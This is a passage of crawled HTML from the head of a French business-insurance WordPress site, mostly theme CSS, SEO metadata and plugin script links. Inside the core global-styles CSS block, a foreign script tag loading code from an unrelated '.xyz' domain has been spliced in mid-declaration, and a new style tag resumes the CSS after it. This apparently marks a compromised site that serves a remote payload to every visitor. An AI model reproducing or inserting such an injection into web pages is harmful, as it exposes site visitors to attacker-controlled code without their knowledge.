

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.assurancedespros.fr/
body_size: 18544
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html class="no-js"> <!--<![endif]-->
    <head>
        <meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1.0">
		        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="http://www.assurancedespros.fr/xmlrpc.php">        
        <link rel="shortcut icon" href="http:"/>

        <link rel="apple-touch-icon-precomposed" href="http:"/>
       <!--[if lte IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.js"></script><![endif]-->
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1444993834449{margin-bottom: 15px !important;padding-top: 50px !important;}.vc_custom_1444993876796{margin-bottom: 45px !important;}.vc_custom_1444993797023{margin-bottom: 35px !important;}.vc_custom_1444993804144{margin-bottom: 35px !important;}.vc_custom_1444993811709{margin-bottom: 35px !important;}.vc_custom_1444993824088{margin-bottom: 35px !important;}.vc_custom_1453217562616{border-bottom-width: 0px !important;}.vc_custom_1453216374572{margin-top: -15px !important;}.vc_custom_1453216630702{border-bottom-width: 0px !important;}.vc_custom_1453216456549{margin-top: -15px !important;}.vc_custom_1453217635051{border-bottom-width: 0px !important;}.vc_custom_1453216508673{margin-top: -15px !important;}.vc_custom_1453217719241{border-bottom-width: 0px !important;}.vc_custom_1461340399707{margin-top: -15px !important;}.vc_custom_1444993844365{margin-bottom: 35px !important;}.vc_custom_1444993851350{margin-bottom: 35px !important;}.vc_custom_1444993858146{margin-bottom: 35px !important;}.vc_custom_1453217856333{border-bottom-width: 0px !important;}.vc_custom_1461340465823{margin-top: -15px !important;}.vc_custom_1453217954612{border-bottom-width: 0px !important;}.vc_custom_1453217896713{margin-top: -15px !important;}.vc_custom_1453218040423{border-bottom-width: 0px !important;}.vc_custom_1461340524028{margin-top: -15px !important;}.vc_custom_1457097935104{border-bottom-width: 0px !important;}.vc_custom_1457097888801{margin-top: -15px !important;}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Assurance professionnelle pour les entreprises par Assurancedespros</title>
	<meta name="description" content="Assurance professionnelle à découvrir sur le site Assurancedespros qui vous présente des informations sur les assurances pour les entreprises." />
	<link rel="canonical" href="http://www.assurancedespros.fr/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Assurance professionnelle pour les entreprises par Assurancedespros" />
	<meta property="og:description" content="Assurance professionnelle à découvrir sur le site Assurancedespros qui vous présente des informations sur les assurances pour les entreprises." />
	<meta property="og:url" content="http://www.assurancedespros.fr/" />
	<meta property="og:site_name" content="Assurance des pros" />
	<meta property="article:modified_time" content="2021-06-17T07:12:44+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.assurancedespros.fr/","url":"http://www.assurancedespros.fr/","name":"Assurance professionnelle pour les entreprises par Assurancedespros","isPartOf":{"@id":"http://www.assurancedespros.fr/#website"},"datePublished":"2016-01-18T15:04:10+00:00","dateModified":"2021-06-17T07:12:44+00:00","description":"Assurance professionnelle à découvrir sur le site Assurancedespros qui vous présente des informations sur les assurances pour les entreprises.","breadcrumb":{"@id":"http://www.assurancedespros.fr/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["http://www.assurancedespros.fr/"]}]},{"@type":"BreadcrumbList","@id":"http://www.assurancedespros.fr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil"}]},{"@type":"WebSite","@id":"http://www.assurancedespros.fr/#website","url":"http://www.assurancedespros.fr/","name":"Assurance des pros","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.assurancedespros.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.assurancedespros.fr' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Assurance des pros &raquo; Flux" href="http://www.assurancedespros.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Assurance des pros &raquo; Flux des commentaires" href="http://www.assurancedespros.fr/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.26.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.assurancedespros.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.assurancedespros.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.assurancedespros.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='layerslider-css' href='http://www.assurancedespros.fr/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cg_toolkit_styles-css' href='http://www.assurancedespros.fr/wp-content/plugins/commercegurus-toolkit/css/cg_toolkit.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.assurancedespros.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='cg-font-awesome-css' href='http://www.assurancedespros.fr/wp-content/themes/broker/css/font-awesome/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cg-ionicons-css' href='http://www.assurancedespros.fr/wp-content/themes/broker/css/ionicons.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cg-animate-css' href='http://www.assurancedespros.fr/wp-content/themes/broker/css/animate.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cg-bootstrap-css' href='http://www.assurancedespros.fr/wp-content/themes/broker/inc/core/bootstrap/dist/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='http://www.assurancedespros.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='http://www.assurancedespros.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cg-commercegurus-css' href='http://www.assurancedespros.fr/wp-content/themes/broker/css/commercegurus.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cg-responsive-css' href='http://www.assurancedespros.fr/wp-content/themes/broker/css/responsive.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cg-child-styles-css' href='http://www.assurancedespros.fr/wp-content/themes/broker-child/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:400,300%7CLora:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1655140423" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:400,300%7CLora:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1655140423" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:400,300%7CLora:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1655140423" /></noscript><script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8' id='greensock-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.2' id='layerslider-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/js/src/cond/owl.carousel.min.js?ver=6.2.8' id='cg_owlcarousel-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/js/src/cond/modernizr.js?ver=6.2.8' id='cg_modernizr_custom-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/js/src/cond/scrollfix.js?ver=6.2.8' id='cg_scrollfix-js'></script>
<link rel="https://api.w.org/" href="http://www.assurancedespros.fr/wp-json/" /><link rel="alternate" type="application/json" href="http://www.assurancedespros.fr/wp-json/wp/v2/pages/70781" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.assurancedespros.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.assurancedespros.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='http://www.assurancedespros.fr/' />
<link rel="alternate" type="application/json+oembed" href="http://www.assurancedespros.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.assurancedespros.fr%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.assurancedespros.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.assurancedespros.fr%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

	<style type="text/css">

		
			.cg-announcements 
			{
				background-color: #f6f6f6;
			}

			
			.cg-announcements,
			.cg-announcements a,
			.cg-announcements a:hover

			{
				color: #303030;
			}

			
			.cta-button a {            
				background-color: #6FC400;
			}

			
			body .cta-button a:hover {            
				background-color: #64b001;
			}

						
			body .cta-button a {            
				color: #ffffff;
			}

			
			.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover, 
			.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover 
			{
				color: #ffffff;
			}
		
					.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li:hover a,
			.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li:hover a,
			.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover,
			.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li a:hover,
			.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children > a:hover:after {
				background-color: #1592c6; 
			}

			body .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a, body .cg-submenu-ddown .container > ul > li > a {
				border-color: #1592c6; 
			}

		
					body {
				background-color: #f8f8f8; 
			}

		
		
		
		
		
		
					#main-wrapper {
				background-color: #ffffff; 
			}
		
		
			#top,
			.new.menu-item a:after, 
			.bttn:before, .cg-product-cta .button:before, 
			.slider .cg-product-cta .button:before, 
			.widget_shopping_cart_content p.buttons a.button:before,
			.faqs-reviews .accordionButton .icon-plus:before, 
			.content-area ul.bullets li:before,
			.container .mejs-controls .mejs-time-rail .mejs-time-current,
			.wpb_toggle:before, h4.wpb_toggle:before,
			#filters button.is-checked,
			.tipr_content,
			.navbar-toggle .icon-bar,
			.cg-folding-cube .cg-cube:before,
			#calendar_wrap caption,
			.subfooter #mc_signup_submit,
			.container .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active,
			.page-numbers li span.current,
			.page-numbers li a:hover,
			.product-category-description,
			.nav-slit h3,
			.cg-extra-product-options li a:after,
			.post-tags a:hover, 
			body.single-post.has-featured-image .header-wrapper .entry-meta time,
			#respond input#submit,
			#respond input#submit:hover,
			.content-area footer.entry-meta a:after,
			body .flex-direction-nav a,
			body.single-post .content-area footer.entry-meta a:after,
			.content-area .medium-blog footer.entry-meta a:after,
			.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover:after,
			.container #mc_signup_submit,
			.cg-overlay-feature .cg-copy span.subtitle strong,
			.cg-overlay-slideup:hover .cg-copy,
			.container .mc4wp-form input[type="submit"],
			.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
			.cg-primary-menu .menu > li > a strong,
			.project-item a:hover .overlay, 
			.wpcf7 input.wpcf7-submit,
			.woocommerce a.button.alt,
			.woocommerce a.button.alt:hover,
			.widget_pages ul li:before, 
			.widget_meta ul li:before, 
			.widget_archive ul li:before, 
			.widget_categories ul li:before, 
			.widget_nav_menu ul li:before,
			.woocommerce button.button.alt,
			.woocommerce button.button.alt:hover,
			.woocommerce input.button.alt,
			.woocommerce input.button.alt:hover

			{
				background-color: #24a3d8; 
			}

			@media only screen and (max-width: 768px) {
				.project-item a .overlay {
					background-color: #24a3d8; 
				}
			}

			.page-numbers li span.current,
			ul.tiny-cart li ul.cart_list li.buttons .button.checkout,
			.page-numbers li a:hover, 
			.page-numbers li span.current,
			.page-numbers li span.current:hover,
			.page-numbers li a:hover,
			.vc_read_more,
			body .wpb_teaser_grid .categories_filter li a:hover, 
			.owl-theme .owl-controls .owl-page.active span, 
			.owl-theme .owl-controls.clickable .owl-page:hover span,
			.woocommerce-page .container .cart-collaterals a.button,
			.container .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
			.order-wrap,
			.cg-product-cta .button:hover,
			.slider .cg-product-cta .button:hover,
			.widget_shopping_cart_content p.buttons a.button.checkout,
			.woocommerce-message,
			#respond input#submit,
			.up-sells-bottom h2 span,
			.content-area .up-sells-bottom h2 span,
			.related h2 span,
			.content-area .related h2 span,
			.cross-sells h2 span,
			.woocommerce-page .content-area form .coupon h3 span,
			body .vc_tta.vc_general.vc_tta-color-white .vc_tta-tab.vc_active span,
			body.error404 .content-area a.btn,
			body .flexslider,
			.cg-primary-menu .menu > li:hover

			{
				border-color: #24a3d8;
			}

			.post-tags a:hover:before,
			.cat-links a:hover:before,
			.tags-links a:hover:before {
				border-right-color: #24a3d8;
			}

			.container .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a:before {
				border-top-color: #24a3d8;
			}

			.entry-content a,
			.cg-blog-article footer a:hover {
				border-bottom-color: #24a3d8;
			}

			a,
			body.bbpress button,
			.cg-features i,
			.cg-features h2,
			.toggle-active i.fa,
			.cg-menu-beside .cg-cart-count,
			.widget_layered_nav ul.yith-wcan-list li a:before,
			.widget_layered_nav ul.yith-wcan-list li.chosen a:before,
			.widget_layered_nav ul.yith-wcan-list li.chosen a,
			.cg-menu-below .cg-extras .cg-header-details i,
			blockquote:before,
			blockquote:after,
			article.format-link .entry-content p:before,
			.container .ui-state-default a, 
			.container .ui-state-default a:link, 
			.container .ui-state-default a:visited,
			.logo a,
			.container .cg-product-cta a.button.added:after,
			.woocommerce-breadcrumb a,
			#cg-articles h3 a,
			.cg-recent-folio-title a, 
			.woocommerce-message,
			.content-area h2.cg-recent-folio-title a,
			.cg-product-info .yith-wcwl-add-to-wishlist a:hover:before,
			.cg-product-wrap .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a:before,
			.widget_rss ul li a,
			.lightwrapper .widget_rss ul li a,
			.woocommerce-tabs .tabs li a:hover,
			.content-area .checkout-confirmed-payment p,
			.icon.cg-icon-bag-shopping-2, 
			.icon.cg-icon-basket-1, 
			.icon.cg-icon-shopping-1,
			#top-menu-wrap li a:hover,
			.cg-product-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, 
			.cg-product-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
			.widget ul.product-categories ul.children li a:before,
			.widget_pages ul ul.children li a:before,
			.container .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
			.container .wpb_tabs .wpb_tabs_nav li a:hover,
			#filters li a.selected,
			#filters li a.selected:hover,
			.widget a:hover,
			.cg-product-cta a.button.added,
			.woocommerce-tabs .tabs li.active a,
			.summary .price ins .amount,
			.woocommerce div.product p.price,
			body.woocommerce-page ul.products li.product .price,
			.blog-pagination ul li.active a,
			ul.tiny-cart li a.cart_dropdown_link:before,
			button.mfp-close:hover,
			body .vc_custom_heading a:hover,
			body.error404 .content-area a.btn,
			.no-grid .vc_custom_heading a:hover,
			.down_arrow,
			.breadcrumbs-wrapper p.sub-title,
			.cg-price-action .cg-product-cta a,
            .prev-product:hover:before, 
			.next-product:hover:before,
			.widget.woocommerce .amount,
			.woocommerce nav.woocommerce-pagination ul li span.current,
			.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover,
			.container .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-state-active a,
			.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a:hover,
			.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a:hover 

			{
				color: #24a3d8;
			}

			.owl-theme .owl-controls .owl-buttons div:hover,
			article.format-link .entry-content p:hover,
			.container .ui-state-hover,
			#filters button.is-checked,
			#filters button.is-checked:hover,
			.map_inner,
			h4.widget-title span,
